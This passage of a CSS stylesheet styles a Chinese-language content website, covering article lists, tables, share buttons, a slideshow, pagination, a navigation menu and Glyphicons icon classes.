	overflow: hidden;
	padding: 20px 0px;
	padding-top: 27px;
	background: #FFF;
}

.left_ones h1 {
	padding: 0 39px;
	line-height: 25px;
	font-size: 24px;
	margin: 0 auto;
	font-weight: normal;
	padding-bottom: 10px;
	padding-top: 6px;
	color: #444;
}

.left_ones h1 i {
	width: 16px;
	height: 16px;
	background: url(../Public/images/danzhao_bg.png) no-repeat;
	display: block;
	background-position: -238px -0px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.left_ones dl {
	overflow: hidden;
	padding: 0 39px;
	margin: 0 auto;
	margin-bottom: 25px;
	margin-top: 7px;
}

.left_ones dl a:hover {
	background: #ff8d00;
	color: #FFFFFF;
}

.left_ones dl a {
	height: 26px;
	line-height: 26px;
	float: left;
	background: #f9fbfa;
	border: #edecec 1px solid;
	margin-right: 5px;
	font-size: 13px;
	color: #444;
	padding-left: 7px;
	padding-right: 7px;
	margin-top: 10px;
}

.hlj {
	padding-right: 1px !important;
	padding-left: 0px !important;
}

.left_ones .cur {
	color: #FFFFFF;
	background: #ff8d00;
}

/*co_onewen*/
.Wwens {
	width: 830px;
	background: #FFFFFF;
	padding-bottom: 40px;
}

.one_wens {
	width: 749px;
	margin: 0 auto;
	height: 167px;
	border: 1px solid #ececec;
}

.one_wens img {
	margin-top: 6px;
	margin-left: 6px;
	margin-right: 35px;
	float: left;
	border-radius: 5px;
}

.changs {
	width: 4px;
	height: 14px;
	background: #00b79b;
	float: left;
	margin-top: 20px;
}

.one_wens h2 {
	font-size: 18px;
	color: #3f3f3f;
	margin-left: 10px;
	float: left;
	margin-top: 13px;
	margin-bottom: 10px;
}

.one_wens ul {
	overflow: hidden;
	width: 460px;
}

.one_wens ul li a:hover {
	color: #FF0000;
	text-decoration: underline;
}

.one_wens ul li {
	height: 25px;
	line-height: 25px;
	font-size: 14px;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.one_wens ul li a {
	s
}

.ii {
	width: 740px;
	float: left;
	border-bottom: #dadada 1px dotted;
	padding-bottom: 40px;
}

/*co_lefttwos*/

/*left_twe*/
.left_twos ul {
	display: block;
}

.left_twos ul li:hover {
	box-shadow: 2px 2px 2px 2px #ccc;
}

.left_twos ul li {
	position: relative;
	background: #FFF;
	margin-bottom: 5px;
	overflow: hidden;
	padding-bottom: 36px;
}

.left_twos ul li img {
	height: 120px;
	width: 180px;
	position: absolute;
	top: 26px;
	left: 13px;
}

.left_twos ul li b {
	font-size: 18px;
	color: #0E0E0E;
	padding-top: 26px;
	margin-left: 0px;
	float: left;
	font-weight: normal;
	letter-spacing: 1px;
	margin-left: 210px;
	LINE-HEIGHT: 30PX;
	width: 455PX;
}

.left_twos ul li p {
	cursor: pointer;
	line-height: 29px;
	color: #666;
	padding-top: 15px;
	padding-right: 40px;
	word-break: break-all;
	font-size: 15px;
	height: 80px;
	overflow: hidden;
	width: 540px;
}

.left_twos ul li i {
	font-size: 13px;
	color: #9e9e9e;
	display: block;
	margin-top: 120px;
	font-style: normal;
	margin-right: 40px;
	margin-left: 210px;
}


/*文章下面 相关文章*/
.xgyundu {
	min-height: 150px;
	width: 680px;
	margin: 0 auto;
	margin-top: 25px;
	margin-bottom: 20px;
	overflow: hidden;
	background: #f4f4f4 url() 600px 23px no-repeat;
	padding-top: 15px !important;
	text-indent: 0px !important;
	padding-left: 30px !important;
	line-height: 39px !important;
	font-family: "微软雅黑" !important;
	font-size: 15px !important;
	margin-bottom: 7px !important;
	padding-bottom: 10px !important;
	padding-bottom: 20px !important;
}

.xgyundu a {
	color: #c72100;
	width: 410px;
	display: block;
	font-size: 14px !important;
	line-height: 28px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.xgyundu a:hover {
	text-decoration: underline;
}

/*分享*/
.fenxiang {
	width: 750px;
	margin: 0 auto;
	padding-top: 13px;
}

.btns_wrap {
	padding-top: 10px;
	width: 750px;
	margin: 0 auto;
	overflow: hidden;
	/* height:50px;*/
	text-align: center;
}

.btns_wrap .commend {
	display: block;
	width: 40px;
	height: 40px;
	background: url(../Public/images/wei.png) no-repeat -13px -9px;
	margin-top: 6px;
	top: 7px;
	float: right;
}

.btns_wrap .commend:hover {
	background: url(../Public/images/wei.png) no-repeat -250px -9px
}

.btns_wrap .bdsharebuttonbox .bds_more {
	display: block;
	width: 40px;
	height: 40px;
	background: url(../Public/images/wei.png) no-repeat -13px -491px;
	margin-top: 6px;
	top: 7px;
	/*float:right;padding-right:6px;*/
}

.btns_wrap .bdsharebuttonbox .bds_more:hover {
	background: url(../Public/images/wei.png) no-repeat -250px -491px
}

.btns_wrap b {
	top: 20px;
	float: right;
	padding-left: 15px;
	padding-top: 16px;
	float: left;
}

.btns_wrap .bdsharebuttonbox a {
	background-image: url(../Public/images/wei.png);
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
	margin-left: 4px;
	margin-right: 4px;
	padding: 0
}

.btns_wrap .bdsharebuttonbox .bds_tsina {
	background-position: -13px -72px
}

.btns_wrap .bdsharebuttonbox .bds_tqq {
	background-position: -14px -140px
}

.btns_wrap .bdsharebuttonbox .bds_qzone {
	background-position: -14px -210px
}

.btns_wrap .bdsharebuttonbox .bds_sqq {
	background-position: -14px -282px
}

.btns_wrap .bdsharebuttonbox .bds_weixin {
	background-position: -13px -355px
}

.btns_wrap .bdsharebuttonbox .bds_tsina:hover {
	background-position: -250px -72px
}

.btns_wrap .bdsharebuttonbox .bds_tqq:hover {
	background-position: -250px -140px
}

.btns_wrap .bdsharebuttonbox .bds_qzone:hover {
	background-position: -250px -210px
}

.btns_wrap .bdsharebuttonbox .bds_sqq:hover {
	background-position: -250px -282px
}

.btns_wrap .bdsharebuttonbox .bds_weixin:hover {
	background-position: -250px -355px
}

.btns_wrap .share_tip {
	position: absolute;
	left: 337px;
	top: 7px;
	width: 80px;
	font-size: 12px;
	color: #585858
}

#bdshare {
	display: none;
	overflow: hidden;
	position: relative
}

.article table {
	/* width:792px;*/
	min-width: 620px;
	max-width: 620px;
	color: #444;
	border-left: #bababa 1px solid !important;
	border-top: #bababa 1px solid !important;
	margin: 0px 40px 25px 40px;
	background: #FFF;
}

.article table tr {
	border: #bababa 1px solid;
}

/* .article table tr:hover {background:#d6d5d3;}
*/
/*.left table th {border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;border-top:#bababa 1px solid;}
*/
.article table th {
	border-right: #bababa 1px solid;
	border-bottom: #bababa 1px solid;
	/* border-top:#bababa 1px solid;*/
	background-color: #e9f5fc;
}

.article table td {
	border-bottom: #bababa 1px solid;
	border-right: #bababa 1px solid;
	text-align: center;
	height: 25px;
	font-size: 16px;
	letter-spacing: 1px;
}

.article table tbody {
	border: #bababa 1px solid;
}

.article table {
	color: #444;
	border-left: #bababa 1px solid !important;
	margin: 0px auto;
	margin-bottom: 10px;
}

.left .left1 {
	float: left;
	width: 690px;
	background: #FFF;
	overflow: hidden;
	padding: 30px 0px;
}

.article h2 {
	height: 22px;
	color: #333;
	line-height: 22px;
	margin: 10px 30px;
	font-size: 18px;
	display: block;
	background-position: 0px -512px;
	overflow: hidden;
	clear: both;
	display: block;
	font-weight: bold;
}

.article h2 span {
	height: 24px;
	line-height: 24px;
	background: #FFF;
	display: block;
	float: left;
	padding: 0 7px;
}

.focuspic {
	position: relative;
	width: 654px;
	height: 358px;
	background-color: #000;
	float: left;
}

.focuspic img {
	width: 680px;
	height: 369px;
}

.focuspic .shadow .title {
	width: 260px;
	height: 65px;
	padding-left: 30px;
	padding-top: 20px;
}

.focuspic .shadow .title a {
	text-decoration: none;
	color: #fff;
	font-size: 14px;
	font-weight: bolder;
	overflow: hidden;
}

.focuspic .btn {
	position: absolute;
	bottom: 34px;
	left: 510px;
	overflow: hidden;
	zoom: 1;
}

.focuspic .btn a {
	position: relative;
	display: inline;
	width: 13px;
	height: 13px;
	border-radius: 7px;
	margin: 0 5px;
	color: #B0B0B0;
	font: 12px/15px "\5B8B\4F53";
	text-decoration: none;
	text-align: center;
	outline: 0;
	float: left;
	background: #D9D9D9;
}

.focuspic .btn a:hover,
.focus .btn a.current {
	cursor: pointer;
	background: #fc114a;
}

.focuspic .fPic {
	position: absolute;
	left: 0px;
	top: 0px;
}

.focuspic .D1fBt {
	overflow: hidden;
	zoom: 1;
	height: 16px;
	z-index: 10;
}

.focuspic .shadow {
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0px;
	z-index: 10;
	height: 80px;
	line-height: 80px;
	background: rgba(0, 0, 0, 0.6);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#80000000', endColorstr='#80000000')\9;
	display: block;
	text-align: left;
}

.focuspic .shadow a {
	text-decoration: none;
	color: #fff;
	font-size: 20px;
	overflow: hidden;
	margin-left: 10px;
	font-family: "\5FAE\8F6F\96C5\9ED1";
}

.focuspic .fcon {
	position: relative;
	width: 100%;
	float: left;
	display: none;
	background: #000
}

.focuspic .fcon img {
	display: block;
}

.focuspic .fbg {
	bottom: 20px;
	right: -50px;
	position: absolute;
	height: 21px;
	text-align: center;
	z-index: 200;
}

.focuspic .fbg div {
	margin: 4px auto 0;
	overflow: hidden;
	zoom: 1;
	height: 14px
}

.focuspic .D1fBt a {
	position: relative;
	display: inline;
	width: 12px;
	height: 12px;
	border-radius: 7px;
	margin: 0 5px;
	color: #B0B0B0;
	font: 12px/15px "\5B8B\4F53";
	text-decoration: none;
	text-align: center;
	outline: 0;
	float: left;
	background: #D9D9D9;
}

.focuspic .D1fBt .current,
.focus .D1fBt a:hover {
	background: #fc114a;
}

.focuspic .D1fBt img {
	display: none
}

.focuspic .D1fBt i {
	display: none;
	font-style: normal;
}

.focuspic .prev,
.focus .next {
	position: absolute;
	width: 40px;
	height: 74px;
	background: url(../Public/images/focus_btn.png) no-repeat;
}

.focuspic .prev {
	top: 50%;
	margin-top: -37px;
	left: 0;
	background-position: 0 -74px;
	cursor: pointer;
}

.focuspic .next {
	top: 50%;
	margin-top: -37px;
	right: 0;
	background-position: -40px -74px;
	cursor: pointer;
}

.focuspic .prev:hover {
	background-position: 0 0;
}

.focuspic .next:hover {
	background-position: -40px 0;
}

#footer {
	background: #313131;
	padding: 20px 0;
	margin-top: 15px;
}

#footer p {
	text-align: center;
	color: #aaa;
	line-height: 30px;
	font-size: 12px;
}

#footer p a {
	color: #aaa;
	font-size: 14px;
	margin: 0 4px;
}

#footer p img {
	vertical-align: middle;
}

#footer p a.ba {
	font-size: 12px;
	color: #a09f9f;
}

.Pagenav {
	TEXT-ALIGN: center;
	PADDING-BOTTOM: 5px;
	PADDING-LEFT: 5px;
	PADDING-RIGHT: 5px;
	MARGIN-BOTTOM: 10px;
	MARGIN-TOP: 10px
}

.Pagenav A {
	BORDER-BOTTOM: #ccc 1px solid;
	BORDER-LEFT: #ccc 1px solid;
	PADDING-BOTTOM: 5px;
	LINE-HEIGHT: 30px;
	MARGIN: 0px 2px;
	PADDING-LEFT: 15px;
	PADDING-RIGHT: 15px;
	BACKGROUND: #fff;
	HEIGHT: 30px;
	COLOR: #3568B9;
	FONT-SIZE: 14px;
	BORDER: #9AAFE5 1px solid;
	CURSOR: pointer;
	PADDING-TOP: 5px;
	box-shadow: #FFEFEF 0px 0px 3px 1px;
	border-radius: 4px;
}

.Pagenav A:hover {
	PADDING-BOTTOM: 5px;
	LINE-HEIGHT: 30px;
	MARGIN: 0px 2px;
	PADDING-LEFT: 15px;
	PADDING-RIGHT: 15px;
	BACKGROUND: #FF0000;
	COLOR: #fff;
	FONT-SIZE: 14px;
	PADDING-TOP: 5px;
	border: #FF0000 solid 1px;
	font-weight: normal;
	box-shadow: rgb(114, 110, 110) 0px 0px 3px 1px;
	border-radius: 4px;
}

.Pagenav A.selectfff {
	PADDING-BOTTOM: 5px;
	LINE-HEIGHT: 30px;
	MARGIN: 0px 2px;
	PADDING-LEFT: 15px;
	PADDING-RIGHT: 15px;
	BACKGROUND: #FF0000;
	COLOR: #fff;
	FONT-SIZE: 14px;
	font-weight: bold;
	PADDING-TOP: 5px;
	border: #FF0000 solid 1px;
}

.Pagenav A.now {
	BORDER-BOTTOM: #ccc 1px solid;
	BORDER-LEFT: #ccc 1px solid;
	PADDING-BOTTOM: 5px;
	LINE-HEIGHT: 30px;
	MARGIN: 0px 2px;
	PADDING-LEFT: 5px;
	PADDING-RIGHT: 5px;
	BACKGROUND: #ccc;
	COLOR: #fff;
	FONT-SIZE: 14px;
	BORDER-TOP: #ccc 1px solid;
	FONT-WEIGHT: bold;
	BORDER-RIGHT: #ccc 1px solid;
	PADDING-TOP: 5px
}

.change {
	width: 100%;
	height: 40px;
	background: #fff;
	margin-bottom: 5px;
}

.nav1 li {
	float: left;
	margin-right: 10px;
	position: relative;
	width: 80px;
	text-align: center;
	line-height: 40px;
	font-size: 14px;
	font-family: "微软雅黑";
	color: #666;
}

.nav1 .dropdown ul {
	width: 80px;
	background: #fff;
	position: absolute;
	top: 40;
	left: -0px;
	padding-top: 10px;
	padding-bottom: 10px;
	box-sizing: border-box;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: 4px;
	box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	z-index: 2
}

.dropdown li {
	width: 100%;
	text-align: center;
	color: #666;
	font-size: 14px;
	font-family: "微软雅黑";
	text-align: right;
	padding-right: 10px;
	box-sizing: border-box;
}

.nav1 .tab-active {
	background: #9ECCFC;
	color: #fff;
	border-radius: 5px;
}

.dropdown .dropdown-active {
	background: #D61B1B;
	color: #fff;
	border-radius: 0px;
}

#tab {
	width: 840px;
}

#maxthon-1eec22d4-0232-4212-8283-6f2ac8f967-iframe {
	display: block !important;
	position: absolute !important;
	visibility: visible !important;
	z-index: 2147483647 !important;
	border-style: none !important;
	opacity: 1 !important;
	margin: 0 !important;
	padding: 0 !important;
	box-shadow: 0 0 5px rgba(0, 0, 0, .3) !important;
	border: 1px solid #b3b3b3 !important
}

.recommended {
	background: rgb(255, 255, 255);
	padding: 10px;
	width: 350px;
	height: 350px;
	overflow: hidden;
	box-sizing: border-box;
}

.recommended,
.sidebar {
	box-sizing: border-box;
}

.recommended-til {
	margin: 1px 0px 5px;
	width: 100%;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	position: relative;
}

.recommended-til i {
	background: rgb(238, 238, 238);
	width: 100%;
	height: 1px;
	margin-top: 15px;
	display: block;
}

.recommended-til span {
	background: rgb(255, 255, 255);
	left: 50%;
	top: 0px;
	width: 100px;
	text-align: center;
	color: rgb(51, 51, 51);
	line-height: 30px;
	font-size: 22px;
	margin-left: -50px;
	display: block;
	position: absolute;
	font-weight: bold;
}

.recommended-list {}

.recommended-list a {
	height: 28px;
	color: rgb(51, 51, 51);
	overflow: hidden;
	font-size: 16px;
	border-bottom-color: rgb(217, 217, 217);
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.recommended-list a i {
	width: 40px;
	text-align: center;
	font-size: 22px;
	display: inline-block;
}

.flashListWrap {
	padding: 20px 8px;
}

.flashListWrap ul {
	height: 280px;
	padding: 0 13px 0 20px;
	overflow: scroll;
}

.flashListWrap ul li {
	margin-bottom: 13px;
	position: relative;
}

.flashListWrap ul li:before {
	content: '';
	position: absolute;
	top: 7px;
	left: -15px;
	width: 5px;
	height: 5px;
	background: #B2B2B2;
	border-radius: 50%;
}

.flashListWrap ul li.blue:before {
	background: #D61B1B;
}

.flashListWrap ul li p {
	max-height: 36px;
	font-size: 14px;
	color: #333;
	letter-spacing: 0;
	line-height: 18px;
	margin-bottom: 4px;
	white-space: normal;
	text-overflow: ellipsis;
	overflow: hidden;
}

.flashListWrap ul li p {
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.flashListWrap ul li span {
	font-size: 12px;
	color: #B2B2B2;
}

.scrollbar::-webkit-scrollbar {
	width: 6px;
	height: 10px;
	background-color: #fff;
}

.scrollbar::-webkit-scrollbar-thumb {
	height: 10px;
	border-radius: 3px;
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .1);
	background-color: #e2e2e2;
}

.scrollbar::-webkit-scrollbar-track {
	border-radius: 10px;
	background-color: #fff;
}

.fenlei {
	background: #007CD5 bottom no-repeat;
	text-align: center;
	padding-top: 4px;
	padding-bottom: 3px;
	text-shadow: 0 1px 1px rgba(0, 0, 0, .2);
	letter-spacing: 1px;
}

.fenlei ul {
	overflow: hidden;
	width: 100%;
}

.fenlei li {
	float: left;
	overflow: hidden;
	margin-top: 5px;
	margin-bottom: 5px;
	width: 20%;
	text-align: center;
}

.fenlei li.border-none a {
	border-right: 0;
}

.fenlei li a {
	display: block;
	overflow: hidden;
	border-right: 1px solid rgba(255, 255, 255, .36);
	color: #fff;
	font-size: 100%;
	border-bottom: none;
}

.fenlei li a.hover {
	display: block;
	overflow: hidden;
	border-right: 1px solid rgba(255, 255, 255, .36);
	color: #fff;
	font-size: 100%;
	border-bottom: none;
}

.left_two table {
	width: 852px;
	color: #025EB9;
	border-left: #bababa 1px solid !important;
	border-top: #bababa 1px solid !important;
	margin: 0px 40px 25px 40px;
	background: #FFF;
}

.left_two table tr {
	border: #bababa 1px solid;
}

/* .left_two  table tr:hover {background:#d6d5d3;}
*/
/*.left table th {border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;border-top:#bababa 1px solid;}
*/
.left_two table th {
	border-right: #238e8e 1px solid;
	border-bottom: #238e8e 1px solid;
	/* border-top:#bababa 1px solid;*/
	background-color: #e9f5fc;
}

.left_two table td {
	border-bottom: #238e8e 1px solid;
	border-right: #238e8e 1px solid;
	text-align: center;
	height: 25px;
	font-size: 16px;
	letter-spacing: 1px;
}

.left_two table tbody {
	border: #238e8e 2px solid;
}

.left_two table {
	color: #025EB9;
	border-left: #bababa 1px solid !important;
	margin: 0px auto;
	margin-bottom: 10px;
}

.left_two table a {
	color: #025EB9;
}

.left dl {
	overflow: hidden;
	margin-bottom: 10px;
	width: 800px;
	padding: 0PX 25PX;
}

.left dl a {
	float: left;
	margin-top: 10px;
	margin-right: 7px;
	padding-right: 9px;
	padding-left: 9px;
	height: 30px;
	border: #edecec 1px solid;
	background: #D6FFCA;
	color: #444;
	font-size: 15px;
	line-height: 30px
}

.left dl a:hover {
	background: #FB6A44;
	color: #FFF
}

.left dl .cur {
	background: #FB6A44;
	color: #FFF
}

.mulu_left {
	margin-bottom: 10px !important;
	background: #FFF;
	padding-bottom: 10px;
}

.mulu_left p {
	font-weight: 400;
	font-size: 20px;
	padding-bottom: 10px !important;
	padding-top: 10px !important;
	padding-left: 15px !important;
	width: 639px !important;
	border-bottom: #dadada 1px dotted
}

.mulu_left p i {
	float: left;
	margin-top: 5px;
	margin-right: 12px;
	width: 16px;
	height: 16px;
	background-position: -238px 0
}

.mulu_left h2 {
	padding-top: 20px;
	padding-left: 20px;
	font-size: 20px;
	margin-bottom: 20px;
	color: #160909;
	font-weight: bold;
}

.mulu_dl_top {
	margin-bottom: 15px !important;
}

.cityMore {
	padding-bottom: 15px !important;
}

.mulus_left {
	margin-top: 0px;
	margin-bottom: 0px !important;
	background: #FFF;
	/* width:654px;*/
	padding-left: 10px;
}

.mulus_left p {
	font-weight: 400;
	font-size: 20px;
	padding-bottom: 10px !important;
	padding-top: 10px !important;
	padding-left: 15px !important;
	/* width:639px!important;*/
}

.mulus_left p i {
	float: left;
	margin-top: 5px;
	margin-right: 12px;
	width: 16px;
	height: 16px;
	background-position: -238px 0
}

.mulus_left h2 {
	padding-top: 10px;
	padding-left: 10px;
	font-size: 20px;
}

.mulus_left a {
	cursor: pointer !important;
}

.mainleft {
	width: 852px;
	border: 1px solid #dcdcdc;
	margin-bottom: 20px;
}

.fenshu {
	width: 837px;
	height: 40px;
	background: #f8f8f8;
	font: normal 12px/40px "SimSun", "宋体";
	padding-left: 15px;
	border-bottom: 1px solid #dcdcdc;
}

.juan {
	width: 100%;
	color: #333333;
	position: relative;
	border-bottom: 1px solid #dcdcdc;
	background: #FFF;
}

.juan .hong {
	width: 5px;
	height: 56px;
	background: #ba0000;
	position: absolute;
	top: -1px;
	left: -1px;
	z-index: 99;
}

.juan .line {
	width: 100%;
	height: 1px;
	background: #dcdcdc;
	overflow: hidden;
}

.juan a {
	text-decoration: none;
	color: #333333;
}

.juan a:hover {
	text-decoration: none;
}

.juan h2 {
	margin: 0;
	font: normal 18px/55px "Microsoft YaHei", "微软雅黑", "SimSun", "宋体";
	padding-left: 45px;
	width: 100px;
	float: left;
	background: url(images/U6360P352DT20140528102952.png) 15px center no-repeat;
}

.juan .diqu {
	font: normal 12px/40px "SimSun", "宋体";
	padding-left: 10px;
	padding-top: 8px;
	float: left;
}

.juan .box {
	float: left;
	border-right: 1px solid #dcdcdc;
	border-bottom: 1px solid #dcdcdc;
	height: 100px;
	font: bold 20px/100px "Microsoft YaHei", "微软雅黑", "SimSun", "宋体";
	text-align: center;
	width: 16.53%;
	background: #fafafa;
}

.juan .box:hover {
	background: #ffffff;
}

.juan .noborder {
	border-right: none;
}

.juan .diaocha {
	font: normal 12px/26px "SimSun", "宋体";
	color: #333333;
	background: #ffffff;
	padding: 7px 13px;
}

.juan .diaocha span {
	float: left;
	margin-right: 20px;
}

.juan .diaocha form,
.juan .diaocha label {
	float: left;
}

.juan .diaocha label {
	margin-right: 15px;
}

.juan .diaocha a {}

.juan .diaocha a:hover {
	background: #fafafa;
}

.boclear {
	clear: both;
}

.daoh {
	height: 100%;
	position: fixed;
	z-index: 1000;
	bottom: 0;
	background: #FFF;
	width: 165px;
}


/* 
 * navdaoh
 * ====================================================
*/
.navdaoh {
	position: relative;
	font-size: 16px;
	border-bottom: 1px solid #EEEEEE;
	list-style: none;
	padding: 0;
	margin-bottom: 0;
	margin-top: 76px;
}

.navdaoh li {
	position: relative;
}

.navdaoh li a {
	padding: 12px 25px;
	color: #000;
	display: block;
}

.navdaoh li a:focus,
.navdaoh li a:hover {
	color: #444;
	background-color: #F6F6F6;
}

.navdaoh li.current-menu-item>a,
.navdaoh li.current-menu-parent>a,
.navdaoh li.current_page_item>a,
.navdaoh li.current-post-ancestor>a {
	color: #FF5E52;
	background-color: #fff;
	position: relative;
	z-index: 2;
}

.navdaoh li ul {
	position: absolute;
	top: -2px;
	left: 100%;
	min-width: 160px;
	z-index: 10;
	font-size: 14px;
	border: 1px solid #e8e8e8;
	border-left: none;
	background-color: #fff;
	z-index: 2;
	list-style: none;
	margin: 0;
	padding: 5px 0;
	display: none;
}

.navdaoh li:hover>ul {
	display: block;
}

.navdaoh li ul>li>a {
	padding: 8px 10px 8px 25px;
	color: #111;
}

.navdaoh li ul>li>a:hover {
	background-color: #F6F6F6;
	color: #000;
}

.navdaoh .glyphicon {
	margin-right: 10px;
	top: 2px;
}

.tutorshipIcon {
	display: inline-block;
	width: 16px;
	height: 19px;
	background: url([data-uri]) no-repeat;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}


@font-face {
	font-family: 'Glyphicons Halflings';
	src: url('../fonts/glyphicons-halflings-regular.eot');
	src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')
}

.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.glyphicon-asterisk:before {
	content: "\2a"
}

.glyphicon-plus:before {
	content: "\2b"
}

.glyphicon-euro:before {
	content: "\20ac"
}

.glyphicon-minus:before {
	content: "\2212"
}

.glyphicon-cloud:before {
	content: "\2601"
}

.glyphicon-envelope:before {
	content: "\2709"
}

.glyphicon-pencil:before {
	content: "\270f"
}

.glyphicon-glass:before {
	content: "\e001"
}

.glyphicon-music:before {
	content: "\e002"
}

.glyphicon-search:before {
	content: "\e003"
}

.glyphicon-heart:before {
	content: "\e005"
}

.glyphicon-star:before {
	content: "\e006"
}

.glyphicon-star-empty:before {
	content: "\e007"
}

.glyphicon-user:before {
	content: "\e008"
}

.glyphicon-film:before {
	content: "\e009"
}

.glyphicon-th-large:before {
	content: "\e010"
}

.glyphicon-th:before {
	content: "\e011"
}

.glyphicon-th-list:before {
	content: "\e012"
}

.glyphicon-ok:before {
	content: "\e013"
}

.glyphicon-remove:before {
	content: "\e014"
}

.glyphicon-zoom-in:before {
	content: "\e015"
}

.glyphicon-zoom-out:before {
	content: "\e016"
}

.glyphicon-off:before {
	content: "\e017"
}

.glyphicon-signal:before {
	content: "\e018"
}

.glyphicon-cog:before {
	content: "\e019"
}

.glyphicon-trash:before {
	content: "\e020"
}

.glyphicon-home:before {
	content: "\e021"
}

.glyphicon-file:before {
	content: "\e022"
}

.glyphicon-time:before {
	content: "\e023"
}

.glyphicon-road:before {
	content: "\e024"
}

.glyphicon-download-alt:before {
	content: "\e025"
}

.glyphicon-download:before {
	content: "\e026"
}

.glyphicon-upload:before {
	content: "\e027"
}

.glyphicon-inbox:before {
	content: "\e028"
}

.glyphicon-play-circle:before {
	content: "\e029"
}

.glyphicon-repeat:before {
	content: "\e030"
}

.glyphicon-refresh:before {
	content: "\e031"
}

.glyphicon-list-alt:before {
	content: "\e032"
}

.glyphicon-lock:before {
	content: "\e033"
}

.glyphicon-flag:before {
	content: "\e034"
}

.glyphicon-headphones:before {
	content: "\e035"
}

.glyphicon-volume-off:before {
	content: "\e036"
}

.glyphicon-volume-down:before {
	content: "\e037"
}

.glyphicon-volume-up:before {
	content: "\e038"
}

.glyphicon-qrcode:before {
	content: "\e039"
}

.glyphicon-barcode:before {
	content: "\e040"
}

.glyphicon-tag:before {
	content: "\e041"
}

.glyphicon-tags:before {
	content: "\e042"
}

.glyphicon-book:before {
	content: "\e043"
}

.glyphicon-bookmark:before {
	content: "\e044"
}

.glyphicon-print:before {
	content: "\e045"
}

.glyphicon-camera:before {
	content: "\e046"
}

.glyphicon-font:before {
	content: "\e047"
}

.glyphicon-bold:before {
	content: "\e048"
}

.glyphicon-italic:before {
	content: "\e049"
}

.glyphicon-text-height:before {
	content: "\e050"
}

.glyphicon-text-width:before {
	content: "\e051"
}

.glyphicon-align-left:before {
	content: "\e052"
}

.glyphicon-align-center:before {
	content: "\e053"
}

.glyphicon-align-right:before {
	content: "\e054"
}

.glyphicon-align-justify:before {
	content: "\e055"
}

.glyphicon-list:before {
	content: "\e056"
}

.glyphicon-indent-left:before {
	content: "\e057"
}

.glyphicon-indent-right:before {
	content: "\e058"
}

.glyphicon-facetime-video:before {
	content: "\e059"
}

.glyphicon-picture:before {
	content: "\e060"
}

.glyphicon-map-marker:before {
	content: "\e062"
}

.glyphicon-adjust:before {
	content: "\e063"
}

.glyphicon-tint:before {
	content: "\e064"
}

.glyphicon-edit:before {
	content: "\e065"
}

.glyphicon-share:before {
	content: "\e066"
}

.glyphicon-check:before {
	content: "\e067"
}

.glyphicon-move:before {
	content: "\e068"
}

.glyphicon-step-backward:before {
	content: "\e069"
}

.glyphicon-fast-backward:before {
	content: "\e070"
}

.glyphicon-backward:before {
	content: "\e071"
}

.glyphicon-play:before {
	content: "\e072"
}

.glyphicon-pause:before {
	content: "\e073"
}

.glyphicon-stop:before {
	content: "\e074"
}

.glyphicon-forward:before {
	content: "\e075"
}

.glyphicon-fast-forward:before {
	content: "\e076"
}

.glyphicon-step-forward:before {
	content: "\e077"
}

.glyphicon-eject:before {
	content: "\e078"
}

.glyphicon-chevron-left:before {
	content: "\e079"
}

.glyphicon-chevron-right:before {
	content: "\e080"
}

.glyphicon-plus-sign:before {
	content: "\e081"
}

.glyphicon-minus-sign:before {
	content: "\e082"
}

.glyphicon-remove-sign:before {
	content: "\e083"
}

.glyphicon-ok-sign:before {
	content: "\e084"
}

.glyphicon-question-sign:before {
	content: "\e085"
}

.glyphicon-info-sign:before {
	content: "\e086"
}

.glyphicon-screenshot:before {
	content: "\e087"
}

.glyphicon-remove-circle:before {
	content: "\e088"
}

.glyphicon-ok-circle:before {
	content: "\e089"
}

.glyphicon-ban-circle:before {
	content: "\e090"
}

.glyphicon-arrow-left:before {
	content: "\e091"
}

.glyphicon-arrow-right:before {
	content: "\e092"
}

.glyphicon-arrow-up:before {
	content: "\e093"
}

.glyphicon-arrow-down:before {
	content: "\e094"
}

.glyphicon-share-alt:before {
	content: "\e095"
}

.glyphicon-resize-full:before {
	content: "\e096"
}

.glyphicon-resize-small:before {
	content: "\e097"
}

.glyphicon-exclamation-sign:before {
	content: "\e101"
}

.glyphicon-gift:before {
	content: "\e102"
}

.glyphicon-leaf:before {
	content: "\e103"
}

.glyphicon-fire:before {
	content: "\e104"
}

.glyphicon-eye-open:before {
	content: "\e105"
}

.glyphicon-eye-close:before {
	content: "\e106"
}

.glyphicon-warning-sign:before {
	content: "\e107"
}

.glyphicon-plane:before {
	content: "\e108"
}

.glyphicon-calendar:before {
	content: "\e109"
}

.glyphicon-random:before {
	content: "\e110"
}

.glyphicon-comment:before {
	content: "\e111"
}

.glyphicon-magnet:before {
	content: "\e112"
}

.glyphicon-chevron-up:before {
	content: "\e113"
}

.glyphicon-chevron-down:before {
	content: "\e114"
}

.glyphicon-retweet:before {
	content: "\e115"
}

.glyphicon-shopping-cart:before {
	content: "\e116"
}

.glyphicon-folder-close:before {
	content: "\e117"
}

.glyphicon-folder-open:before {
	content: "\e118"
}

.glyphicon-resize-vertical:before {
	content: "\e119"
}

.glyphicon-resize-horizontal:before {
	content: "\e120"
}

.glyphicon-hdd:before {
	content: "\e121"
}

